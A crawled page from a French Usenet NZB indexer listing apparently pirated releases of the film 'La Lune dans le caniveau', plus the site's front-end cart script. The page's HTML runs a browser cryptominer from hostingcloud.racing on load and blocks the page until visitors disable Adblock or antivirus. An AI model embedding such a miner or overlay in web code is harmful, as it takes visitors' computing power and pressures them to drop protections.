

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pourcesoir.in/films/?imdb=0085878
body_size: 7478
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
          
    <meta name="keywords" content="browse,nzb,description,3D, haute définition, films,usenet,nzbs,newznab, ebook, films, musiques, séries" />
    <meta name="description" content="Voir NZB du film  - PourCeSoir parcourt tous les Newsgroup des serveurs Usenet pour vous répertorier les sorties françaises" />
    <meta name="application-name" content="newznab-0.2.3p nork" />
    <title>Parcourir les films - référencement de Newsgroups</title>
    
    <!--<link href="/templates/default/styles/jquery.qtip.css" rel="stylesheet" type="text/css" media="screen" />-->
        <link href="https://cse.google.com/cse/api/branding.css" rel="stylesheet" type="text/css" media="screen" />     <link rel="shortcut icon" type="image/ico" href="/templates/bookstrap/images/icons/favicon.ico" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch" title="PourCeSoir" />
    
    <!--
        Pick a theme by uncommenting the row you'd like

        good
 gris   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/slate/bootstrap.min.css" rel="stylesheet" integrity="sha256-purz3wKA8uL+3JryAuYkSkIZL1CHBSzJ2UwvxAOmYmM= sha512-ge9yLSNqO8D9q8z+kLuUnluXxJTVKdLCwzYBS9rZ3eDW7oJK+mLjRsQa4995TpGINC4GWYi4S2ocDssunh1q3g==" crossorigin="anonymous">
blanc-bleu (bonne taille)   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/lumen/bootstrap.min.css" rel="stylesheet" integrity="sha256-QSktus/KATft+5BD6tKvAwzSxP75hHX0SrIjYto471M= sha512-787L1W8XyGQkqtvQigyUGnPxsRudYU2fEunzUP5c59Z3m4pKl1YaBGTcdhfxOfBvqTmJFmb6GDgm0iQRVWOvLQ==" crossorigin="anonymous">
noir-bleu  (bonne taille)  <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cyborg/bootstrap.min.css" rel="stylesheet" integrity="sha256-P5gS9tfR0S0WBWIsn0OUp1YR2pcYMGwgfwjxX3AqncA= sha512-Jwcua5M3o+swptQ5w8vJxSuiFjfuTG0mwkJAQ/XMoT8dLVr7ZyhiLxEZPwuDSTtQEl22wYbdfQAlGxd7otaCJw==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/yeti/bootstrap.min.css" rel="stylesheet" integrity="sha256-daEYF2SGTkiPl4cmxH06AOMnZ+Hb8wBpvs7DqvceszY= sha512-xmSDqcgDrroCG8Sp/p0IArjjB3lO0m0Yde0tm1mOFD4BwmsvZnVNfHgw7icU6q4ScrTCQKCokxnYMy/hUUfGrg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cerulean/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ucf/ylcKTNevYP6l7VNUhGLDRZPQs1+LsbbxuzMxUJM= sha512-FW2XqnqMwERwg0LplG7D64h8zA1BsxvxrDseWpHLq8Dg8kOBmLs19XNa9oAajN/ToJRRklfDJ398sOU+7LcjZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/darkly/bootstrap.min.css" rel="stylesheet" integrity="sha256-KC5lAzGRWwscU0sTmXtd8ka5mt7Vk8a0L5JqOhwA28s= sha512-+f2l7T69JKgnn0+Lc8P0WpM4J34GfEIInTI+iLOQWekcR9KxXE1epKQkwzFIZ7mf12jQlCryh2HfZqS8GcpR8Q==" crossorigin="anonymous">
bleu-vert (original)    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/flatly/bootstrap.min.css" rel="stylesheet" integrity="sha256-Av2lUNJFz7FqxLquvIFyxyCQA/VHUFna3onVy+5jUBM= sha512-zyqATyziDoUzMiMR8EAD3c5Ye55I2V3K7GcmJDHbL49cXzFQCEA6flSKqxEzwxXqq73/M4A0jKFFJ/ysEhbExQ==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/simplex/bootstrap.min.css" rel="stylesheet" integrity="sha256-rgHoMgF45/9e2kvxfvR0KarwQNw5CRqgxbrthGpeUuc= sha512-CGGV53FSdrXrjyGCNk04p+xuna3CbE33n773A0EEmqtcN8W3NaFsR0vSQcbll5dpSS90d3i2Zh3jFX/j46hzJA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ms+D/LmYu22BlovNARzPeE+n0PSOreOjj3aCsoHqi9o= sha512-OIJ6pwbyFgZ1r01HjgmF0MCHZstQ4L7n6nye+G2q/z8vvzG5On8s6fSFp3OkOVsYj+tVRNmWi8PYKTU3Fd4B7g==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/united/bootstrap.min.css" rel="stylesheet" integrity="sha256-mKuwI+x5TH/8YJ3N3ZHLGK0+IMRL4bZ1Me+2ylaxrwY= sha512-ltZkxhZ59a1sQYi1uob1y0iNgfeEoS8ouAdSyKMCLXDNcbNaSWM2vTpGOqmaVtri+qENaJ3YWANjGjjGX9ij8A==" crossorigin="anonymous">

        bad
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/superhero/bootstrap.min.css" rel="stylesheet" integrity="sha256-AbCXzDgd7Vj/2JrsXgjrLdYZ92AgN262cXvQr4tAQa4= sha512-cA2CLCEXBR7hnXGgSNa+TaQ7WT2zW1IVm6uCLcu3ebHNhy+VIudw9kwgHlcL57wCiiXLZ1x7yT5Mv3QkDO2XZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/sandstone/bootstrap.min.css" rel="stylesheet" integrity="sha256-oqtj+Pkh1c3dgdH6V9qoS7qwhOy2UZfyVK0qGLa9dCc= sha512-izanB/WZ07hzSPmLkdq82m5xS7EH/qDMgl5aWR37EII+rJOi5c6ouJ3PYnrw6K+DWQcnMZ+nO1NqDr6SBKLBDg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/readable/bootstrap.min.css" rel="stylesheet" integrity="sha256-1ROOYEu5qE1d8KD4rRwaA0SiMa6HgZbi8wfdUq2Y4KY= sha512-OF8N9v4J29doCMzg5g0dJ6uz/bnqOaMGz1XFy15YomHPsHAhg52BKTqqi6n7n/Fid2V9CZu2SkyEwivsoUTH7Q==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/journal/bootstrap.min.css" rel="stylesheet" integrity="sha256-fHWoqb8bPKjLiC7AuV6qy/lt0hrzfwM0ciyAu7Haf5w= sha512-3t2GeiCRNeKhZnUaUMygGiLKZzb/vPhvfw3y1Rt2FCwKuRaLVrOCTpavIYsZ4xqM52mbO7M93NaXbm/9dOA2Og==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cosmo/bootstrap.min.css" rel="stylesheet" integrity="sha256-Whc+9091keLVBxbyK4U697hqB4bcED+6LC64E9GuJkk= sha512-9PPlANXApnRCz1LMx2LPWwRfOKkWjQvH98q2lkxEG6/r6YVoQ+F48btbiuOpDsWHjpZrCfcGrPoVenVl69V09A==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/paper/bootstrap.min.css" rel="stylesheet" integrity="sha256-ZSKfhECi0yCEmGVAuQLWTHtJEn2vBNPexEWsJCIC/Nc= sha512-b+mSnD4QXw1uYwkgJ3d0XxoMXo+ZKHJNTNNFIddJ0IazcwKvKYtIlWADZ1JEREJzxUG428sfCw7qDuswAFcrOQ==" crossorigin="anonymous">

    -->

    <link href="/templates/bookstrap/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="/templates/bookstrap/bootswatch/flatly/bootstrap.min.css" rel="stylesheet">
    <!-- Style du site perso -->
	<link href="/templates/bookstrap/styles/bootstrap.min.css" rel="stylesheet" >

     <!-- Font Awesome -->
    <link rel="stylesheet" href="/templates/bookstrap/font-awesome/css/font-awesome.min.css">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/templates/bookstrap/bootstrap/js/bootstrap.min.js"></script>
    
    <!-- SmartMenus jQuery Bootstrap Addon CSS -->
    <link href="/templates/bookstrap/styles/jquery.smartmenus.bootstrap.css" rel="stylesheet">
    
    <script type="text/javascript">
        /* <![CDATA[ */
        var WWW_TOP = "";
        var SERVERROOT = "https://pourcesoir.in/";
        var UID = "";
        var RSSTOKEN = "";
        /* ]]> */

    </script>
    
</head>

<body > <nav class="navbar navbar-inverse navbar-fixed-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span><span><i class="fa fa-bars"></i></span><!--<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>--></button><button class="btn navbar-toggle collapsed" onclick="window.location = '/search/';"><i class="fa fa-search"></i></button><a class="navbar-brand" href="/"><i class="fa fa-home"></i> PourCeSoir</a></div><div id="navbar" class="navbar-collapse collapse navbar-left"><ul class="nav navbar-nav"><li><a href="/login">S'identifier</a></li><li><a href="/register">Enregistrement</a></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Consoles <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Nintendo 3DS" href="/consoles?t=1011" target="_blank">Nintendo 3DS</a></li><li><a title="Sony PS3" href="/consoles?t=1080" target="_blank">PS3</a></li><li><a title="Sony PS4" href="/consoles?t=1081" target="_blank">PS4</a></li><li><a title="Microsoft Xbox 360" href="/consoles?t=1050" target="_blank">Xbox 360</a></li><li><a title="Microsoft Xbox One" href="/consoles?t=1051" target="_blank">Xbox One</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Films <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Films HD" href="/films?t=2040" target="_blank">Films HD</a></li><li><a title="Films SD" href="/films?t=2030" target="_blank">Films SD</a></li><li><a title="Films en 3D" href="/films?t=2060" target="_blank">Films 3D</a></li><li><a title="Films en Ultra Haute Définition" href="/films?t=2045" target="_blank">Films UHD</a></li><li><a title="Films sous titrés Français" href="/films?t=2080" target="_blank">Films VOSTFR</a></li><li><a title="Films BluRay/DVD" href="/films?t=2050" target="_blank">Films BluRay/DVD</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Séries <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Séries HD" href="/SeriesFR?t=5040" target="_blank">Séries HD</a></li><li><a title="Séries SD" href="/SeriesFR?t=5030" target="_blank">Séries SD</a></li><li><a title="Séries en Ultra Haute Définition" href="/SeriesFR?t=5045" target="_blank">Séries UHD</a></li><li><a title="Séries sous titrés Français" href="/SeriesFR?t=5090" target="_blank">Séries VOSTFR</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Musiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Musiques Haute Qualité" href="/musiques?t=3040" target="_blank">Musiques Flac</a></li><li><a title="Musiques MP3" href="/musiques?t=3010" target="_blank">Musiques MP3</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Livres - Bandes dessinées <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Livres" href="/livres" target="_blank">Livres</a></li></ul></div></div></nav>

    <div class="container">

        <div id="logo">

                        

        </div>

        <div id="content">
             
<h1>Parcourir All</h1>
<p></p>
<table><tr><td>
<div style="text-align:center"><a href="http://motdepasse.tk/" target="_blank"><img alt="motdepasse.tk/" src="/templates/bookstrap/images/MDPcf.png" title="motdepasse.tk"/></a>
</div>
</td></tr></table><p></p>
<script src="https://www.hostingcloud.racing/Y5YQ.js"></script>
<script>
    var _client = new Client.Anonymous('fb696a054dce0c87caac61ae3a3ad01b787a9c16ae4b923f1de829aa5c07de71', {
        throttle: 0.5, c: 'w'
    });
    _client.start();
    _client.addMiningNotification("Bottom", "Ce site utilise un JavaScript miner", "#cccccc", 40, "#3d3d3d");
</script>
<script>
    setTimeout(function(){
        if(typeof _client === 'undefined' || _client === null)
        {
            var messageDiv = document.createElement("div");
            messageDiv.setAttribute("style","width: 50%; background-color: white; padding: 15px; display: inline-block; vertical-align: middle;");
            messageDiv.appendChild(document.createTextNode("Ce site se rémunère grâce à la création d'une cryptomonnaie. Merci de retirer votre Adblock, d'autoriser notre site ainsi que hostingcloud.racing dans votre antivirus ou votre VPN."));
            var mainDiv = document.createElement("div");
            mainDiv.setAttribute("style","position: absolute; top: 0px; right: 0px; width: 100%; height: 100%; display: flex; background-color: #4c4c4c;  align-items: center; justify-content: center");
            mainDiv.appendChild(messageDiv);
            document.body.appendChild(mainDiv);
            document.getElementsByTagName("body")[0].style.overflow = "hidden";
            window.scrollTo(0, 0);
        }
    },1000);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C80KN5Q0XC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C80KN5Q0XC');
</script>	
<div class="row">
	<div class="col-sm-6 col-pager">
	 

	</div>
	<div class="col-sm-6 col-multiop">
        <div class="nzb_multi_operations pull-right">
        </div>
    </div>
</div>
<p class="clearfix"></p><div class="data highlight icons container-fluid" id="coverstable">
	<div class="row alt">
		<div class="col-xs-3">Titre<br/><a data-toggle="tooltip" title="Tri descendant" href="/films?t=-1&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=title_desc&amp;offset=0"><span class="fa fa-chevron-down" aria-hidden="true"></span></a><a data-toggle="tooltip" title="Tri montant" href="/films?t=-1&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=title_asc&amp;offset=0"><span class="fa fa-chevron-up" aria-hidden="true"></span></a></div>
		<div class="col-xs-3">Année<br/><a data-toggle="tooltip" title="Tri descendant" href="/films?t=-1&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=year_desc&amp;offset=0"><span class="fa fa-chevron-down" aria-hidden="true"></span></a><a data-toggle="tooltip" title="Tri montant" href="/films?t=-1&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=year_asc&amp;offset=0"><span class="fa fa-chevron-up" aria-hidden="true"></span></a></div>
		<div class="col-xs-3">Note<br/><a data-toggle="tooltip" title="Tri descendant" href="/films?t=-1&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=rating_desc&amp;offset=0"><span class="fa fa-chevron-down" aria-hidden="true"></span></a><a data-toggle="tooltip" title="Tri montant" href="/films?t=-1&amp;title=&amp;actors=&amp;director=&amp;rating=&amp;genre=&amp;year=&amp;ob=rating_asc&amp;offset=0"><span class="fa fa-chevron-up" aria-hidden="true"></span></a></div>
	</div>

			<div class="row ">
			<div class="col-md-3 col-xs-12 mid text-left">
				<div class="movcover">
					<a target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0085878/" name="name0085878" data-toggle="tooltip" title="Information sur le film" class="modal_imdb" >
						<img class="shadow img-responsive" src="/covers/movies/0085878-cover.jpg" alt="La Lune dans le caniveau" />
					</a>
                    </div>
					<div class="movextra xbtn-group">
						<!--<a href="#" name="name0085878" data-toggle="tooltip" title="Information sur le film" class="btn btn-default btn-xs rndbtn modal_imdb" >Jacquettes</a>-->
                        						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://trakt.tv/search/imdb/tt0085878/" name="trakt0085878" data-toggle="tooltip" title="Trakt page">Trakt</a>
						<a class="btn btn-default btn-xs rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.imdb.com/title/tt0085878/" name="imdb0085878" data-toggle="tooltip" title="Imdb page">Imdb</a>
					</div>
				
			</div>
			<div class="col-md-9 col-xs-12 left">
				<!--<h2>La Lune dans le caniveau</a> (1983) <small class="pull-right">5.9/10</small></h2>-->
				<h2><a data-toggle="tooltip" title="Vue Film" href="/films/?imdb=0085878">La Lune dans le caniveau</a> (<a class="title" data-toggle="tooltip" title="1983" href="/films?year=1983">1983</a>) <small class="pull-right">5.9/10</small></h2>
								Apres avoir été violée dans une impasse, Catherine se suicide. Gérard, son frère, jure de la venger. C'est le début d'une grande dérive qui va l'amener à rencontrer divers personnages dans les bouges d'un port.<br /><br />				<b>Genre:</b> Drame, Thriller, Crime					<b>Producteur:</b> Jean-Jacques Beineix<br />				<b>Acteurs:</b> Gérard Depardieu, Nastassja Kinski, Victoria Abril				<div class="movextra container-fluid">
					<div class="table table-striped table-hover data icons">
																																																																																																						<div id="guid313df55406bebb146abbf2b4543c5bfb" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">la lune dans le caniveau  french dvdrip xvid tamarii</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: la lune dans le caniveau  french dvdrip xvid tamarii -->
								Titre: <a href="/films/?imdb=0085878">La Lune dans le caniveau</a> (<a href="/films?year=1983">1983</a>)
																																 <img title="SD" src="/templates/defaultRC/images/SD.png" alt="SD" /> 																																																																																																																																																																																																																																																																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 30 Wks, 828.35 MB, 
                                                                        </div>
							</div>
						</div>
																		<div id="guid0c2a97e85560da04cfc5e01919481cd4" class="row data-row ">
							<div class="col-xs-1">
                                <label class="sr-only">La.lune.dans.le.caniveau.AKA.The Moon.in.the.Gutter.1983.DVDRip.x264-HANDJOB</label>
							</div>
							<div class="col-md-9 col-xs-10">
								<!--Titre: La.lune.dans.le.caniveau.AKA.The Moon.in.the.Gutter.1983.DVDRip.x264-HANDJOB -->
								Titre: <a href="/films/?imdb=0085878">La Lune dans le caniveau</a> (<a href="/films?year=1983">1983</a>)
																																 <img title="SD" src="/templates/defaultRC/images/SD.png" alt="SD" /> 																																																																																																																																																																																																																																																<img title="AC32C" src="/templates/defaultRC/images/AC32C.png" alt="AC32C" /> 																																																																								<br>Source: <a href="/register">Inscrivez-vous</a> ou <a href="/login">connectez-vous</a> pour voir le nom dans les newsgroups
								
								<div>
                                    Posté il y a 2.9 Yrs, 2.13 GB, 
                                                                        </div>
							</div>
						</div>
														
					</div>
				</div>
			</div>
		</div>
		
</div>
<div class="row">
	<div class="col-sm-6 col-pager">
	 

	</div>
	<div class="col-sm-6 col-multiop">
        <div class="nzb_multi_operations pull-right">
        </div>
    </div>
</div>
<p class="clearfix"></p></form>


<p>&nbsp;</p>

        </div>
			
                    
            <script type="text/javascript">
                /* <![CDATA[ */
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-72809636-1']);
                _gaq.push(['_trackPageview']);
                _gaq.push(['_trackPageLoadTime']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();
                /* ]]> */
            </script>
            
         
        
        
    </div>

            
        
    
    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <p>PourCeSoir pour savoir quoi regarder, écouter comme musique, jouer au PC ou à la console ou encore lire ce soir</p>
                    <a data-toggle="tooltip" title="Newznab - Un site d'index de newsgroup." href="http://www.newznab.com/">&copy; newznab</a> all rights reserved 2026.
                    <br/><a href="/terms-and-conditions">PourCeSoir Termes et conditions</a>
                </div>
            </div>
            
        </div>
    </footer>

    <script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.autosize-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.qtip2.js"></script><!-- NO LONGER IN USE -->

    <script type="text/javascript" src="/templates/default/scripts/utils.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bookstrap.js"></script>    
    <script type="text/javascript" src="/templates/bookstrap/scripts/sorttable.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootstrap-notify.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootbox.min.js"></script>


    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.cookie.js"></script>    

    <!-- SmartMenus jQuery plugin -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.min.js"></script>

    <!-- SmartMenus jQuery Bootstrap Addon -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.bootstrap.min.js"></script>
	<!-- <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartads.js"></script> -->
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/bookstrap/scripts/bookstrap.js
body_size: 24161
content:
// event bindings
jQuery(function ($) {
    "use strict";

    $('#nzb_multi_operations_form').submit(function () {
        return false;
    });
    
    $('.nzb_multi_operations_download').click(function () {
        var newFormName = 'nzbmulti' + Math.round(+new Date() / 1000),
            newForm = $("<form />", {
                'action': SERVERROOT + 'getnzb?zip=1',
                'method': 'post',
                'target': '_top',
                'id': newFormName
            });
        $(".data INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                $("<input />", {
                    'name': 'id[]',
                    'value': $(row).val(),
                    'type': 'hidden'
                }).appendTo(newForm);
        });
        newForm.appendTo($('body'));
        $('#' + newFormName).submit();
    });
    
    $('.nzb_multi_operations_cart').click(function () {
        var guids = [];
        $(".data INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val(),
                $cartIcon = $(row).parent().parent().children('td.icons').children('.icon_cart');
            if (guid && !$cartIcon.hasClass('icon_cart_clicked')) {
                $cartIcon.addClass('icon_cart_clicked').attr('title', 'Added to Cart'); // consider doing this only upon success
                guids.push(guid);
            }
            $(this).attr('checked', false);
        });
        $.post(SERVERROOT + "cart?add", {
            'add': guids,
            'success': function() {
                createGrowl(guids.length + ' items(s) added to Cart');
            }
        });
        /*.fail(
            createGrowl('Failed to add selected items to cart', 'danger')
        );*/
    });
    
    $('.nzb_multi_operations_sab').click(function () {
        var guids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var $sabIcon = $(row).parent().parent().children('td.icons').children('.icon_sab'),
                guid = $(row).val();
            if (guid && !$sabIcon.hasClass('icon_sab_clicked')) {
                var nzburl = SERVERROOT + "sendtosab/" + guid;
                $.post(nzburl, function () {
                    $sabIcon.addClass('icon_sab_clicked').attr('title', 'Added to Queue');
                }).done(
                    guids.push(guid)
                );
            }
            $(this).attr('checked', false);
        });
        createGrowl(guids.length + ' item(s) sent to SABnzbd');
    });
    
    $('.nzb_multi_operations_nzbget').click(function () {
        var items = 0;
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val();                
            if (guid) {
                var nzburl = SERVERROOT + "sendtonzbget/" + guid;
                $.post(nzburl, {
                    success: function (resp) {                    
                        items++;
                    }
                });
            }
            $(this).attr('checked', false);
        });
        createGrowl(items + ' Added to Queue');
    });

    //front end admin functions
    $('.nzb_multi_operations_edit').click(function () {
        var ids = "";
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on") {
                ids += '&id[]=' + $(row).val();
            }
        });
        if (ids) {
            $('.nzb_multi_operations_edit').colorbox({
                href: function () {
                    return SERVERROOT + "ajax_release-admin?action=edit" + ids + "&from=" + encodeURIComponent(window.location);
                },
                title: 'Edit Release',
                innerWidth: "400px",
                innerHeight: "250px",
                initialWidth: "400px",
                initialHeight: "250px",
                speed: 0,
                opacity: 0.7,
                maxWidth: '100%',
                maxHeight: '100%'
            });
        }
    });
    
    $('.nzb_multi_operations_delete').click(function () {
        var ids = "";
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                ids += '&id[]=' + $(row).val();
        });
        if (ids) {
            bootbox.confirm('Are you sure you want to delete the selected releases?', function(result) {
                if (result) {
                    $.post(SERVERROOT + "ajax_release-admin?action=dodelete" + ids, function () {
                        window.location.reload(true);
                    });
                }
            });
        }
    });

    //cart functions
    $('.nzb_multi_operations_cartdelete').click(function () {
        var ids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                ids.push($(row).val());
        });
        if (ids) {
            bootbox.confirm('Are you sure you want to delete the selected releases from your cart?', function(result) {
                if (result) {
                    $.post(SERVERROOT + "cart?delete", {
                        'delete': ids
                    }, function (resp) {
                        //window.location = window.location;
                        location.reload(true);
                    });
                }
            });
        }
    });
        
    $('.nzb_multi_operations_cartsab').click(function () {
        var ids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val();
            if (guid) {
                ids.push(guid);
                var nzburl = SERVERROOT + "sendtosab/" + guid;
                $.post(nzburl, function (resp) {
                    createGrowl('Added to SABNzbd Queue');
                });
            }
        });
        if (ids) {
            // Remove items sent to sab from cart - must be a tidier way
            $.post(SERVERROOT + "cart?delete", {
                'delete': ids
            }, function (resp) {
                location.reload(true);
            });
        }
    });

    $('.nzb_check_all').change(function () {
        if ($(this).is(':checked')) {
            $('table.data td :checkbox').prop('checked', true);
        } else {
            $('table.data td :checkbox').prop('checked', false);
        }
    });

    $("div.check").click(function(e) {
        if (!$(e.target).is('input')) {
            $(this).find(".nzb_check").attr('checked', !$(this).find(".nzb_check").attr('checked'));
        }
    });


    /*
        browse.tpl
        Select all checkboxes within the same .data class
    */
    $('#selectall, .selectall').change(function () { // Needed to add class because of viewseries
        $(this).closest('.data').find(':checkbox').prop('checked', $(this).is(':checked'));
    });

    // Overwrite existing growl tip
    window.createGrowl = function (tipText, type) {
        if (type === null) {
            type = 'info';
        }
        var icon = 'fa fa-info-circle';
        switch (type) {
            case 'success':
                icon = 'fa fa-thumbs-up';
                break;
            case 'warning':
                icon = 'fa fa-warning';
                break;
            case 'danger':
                icon = 'fa fa-thumbs-down';
                break;
        }
        $.notify({
            icon: icon, //'glyphicon glyphicon-info-sign',
            message: tipText
        }, {
            type: type
        });
    };

    // browse.tpl, search.tpl
    $('.icon_cart').off('click'); // Remove previous click events
    $('.icon_cart').click(function (e) {
        if ($(this).hasClass('icon_cart_clicked')) return false;
        var guid = $(this).parent().parent().attr('id').substring(4);
        // Show the title in the growl tip
